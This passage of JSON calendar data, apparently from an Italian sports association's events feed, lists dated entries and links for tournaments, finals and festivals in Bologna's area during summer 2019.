00:00:00 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-06 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-08 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-09 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-10 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-11 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-13 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-14 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-02 00:00:00","type":"","title":"SPORT DAY 2019: al via domenica 2 giugno","description":"","url":"\/manifestazioni-eventi\/920-sport-day-2019-al-via-domenica-2-giugno"},{"date":"2019-05-29 00:00:00","type":"","title":"\"Racconti Sportivi\": il finale di stagione","description":"","url":"\/manifestazioni-eventi\/921-racconti-sportivi-il-finale-di-stagione"},{"date":"2019-05-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-28 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-29 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-30 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-31 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-02 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-03 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-04 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-05 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-06 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-07 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-08 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-09 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-10 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-11 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-12 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-13 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-14 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-15 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-16 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-17 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-18 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-19 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-20 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-21 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-22 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-23 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-24 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-25 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-26 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-02 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-04 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-05 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-06 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-07 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-08 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-09 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-10 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-11 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-12 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-13 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-14 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-15 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"Finali Calcio a 5: stasera al PalaSavena ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/925-finali-calcio-a-5-stasera-al-palasavena"},{"date":"2019-06-15 00:00:00","type":"","title":"15 Giugno al PalaSavena: ParaDay","description":"","url":"\/manifestazioni-eventi\/926-15-giugno-al-palasavena-paraday"},{"date":"2019-06-05 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-06 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-15 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-17 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Calcio a 5 femminile: domani al PalaSavena","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/931-finali-calcio-a-5-femminile-domani-al-palasavena"},{"date":"2019-07-08 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-09 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-06-24 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-25 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-26 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-27 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-12 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-13 00:00:00","type":"","title":"NOT IN MY HOUSE: Southern Conference","description":"","url":"\/manifestazioni-eventi\/935-not-in-my-house-south-conference"},{"date":"2019-06-17 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-18 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-19 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-06-20 00:00:00","type":"","title":"NOT IN MY HOUSE: Central Conference","description":"","url":"\/manifestazioni-eventi\/936-not-in-my-house-center-conference"},{"date":"2019-07-01 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-02 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-03 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-07-04 00:00:00","type":"","title":"NOT IN MY HOUSE: Eastern Conference","description":"","url":"\/manifestazioni-eventi\/937-not-in-my-house-east-conference"},{"date":"2019-06-14 00:00:00","type":"","title":"La Notte delle stelle 2019","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/939-la-notte-delle-stelle-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Stasera al Palasavena All Star Game al Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/943-stasera-al-palasavena-all-star-game-al-femminile"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo \u2018Green Beach Volley\u2019 CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/944-torneo-green-beach-volley-csi-bologna"},{"date":"2019-06-27 00:00:00","type":"","title":"Sogna con noi: cena di gala","description":"","url":"\/manifestazioni-eventi\/952-cena-di-gala-di-clown-2-0"},{"date":"2019-06-24 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-25 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-26 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-27 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-28 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-29 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-06-30 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-01 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-02 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-03 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-04 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-05 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-06 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-07 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-08 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-09 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-10 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-11 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-12 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-13 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-14 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-16 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-17 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-18 00:00:00","type":"","title":"Giardini Margherita, al via il playground dei record!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/955-giardini-margherita-al-via-il-playground-dei-record"},{"date":"2019-07-15 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-16 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-17 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-18 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-19 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-20 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-07-21 00:00:00","type":"","title":"8\u00b0 Memorial Remo Ruggeri a Monzuno","description":"","url":"\/dalle-nostre-societa\/963-8-memorial-remo-ruggeri-a-monzuno"},{"date":"2019-09-21 00:00:00","type":"","title":"30 anni di PGS WELCOME!","description":"","url":"\/dalle-nostre-societa\/971-30-anni-di-pgs-welcome"},{"date":"2019-07-21 00:00:00","type":"","title":"Aquathlon 2019 - prima tappa 21 luglio","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/973-aquathlon-2019"},{"date":"2019-09-05 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-06 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-07 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-09-08 00:00:00","type":"","title":"22\u00b0 CAMPIONATO NAZIONALE DI ATLETICA SU PISTA ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/981-22-campionato-nazionale-di-atletica-su-pista"},{"date":"2019-08-02 00:00:00","type":"","title":"Per non dimenticare: 39\u00b0 edizione del triangolare del 2 agosto","description":"","url":"\/manifestazioni-eventi\/985-per-non-dimenticare-39-edizione-del-triangolare-del-2-agosto"},{"date":"2019-08-18 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-19 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-20 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-21 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-22 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-23 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-08-24 00:00:00","type":"","title":"40\u00b0 Meeting di Rimini","description":"","url":"\/manifestazioni-eventi\/991-40-meeting-di-rimini"},{"date":"2019-09-07 00:00:00","type":"","title":"Per le colline di Moglio: la camminata","description":"","url":"\/dalle-nostre-societa\/992-per-le-colline-di-moglio-la-camminata"},{"date":"2019-09-27 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-28 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-09-29 00:00:00","type":"","title":"Wow Festival Malpensafiere","description":"","url":"\/manifestazioni-eventi\/994-wow-festival-malpensafiere"},{"date":"2019-08-31 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-01 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-02 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-03 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-04 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-05 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-06 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il torneo","description":"","url":"\/dalle-nostre-societa\/1001-dare-il-meglio-di-se-il-torneo"},{"date":"2019-09-07 00:00:00","type":"","title":"Dare il meglio di s\u00e8: il 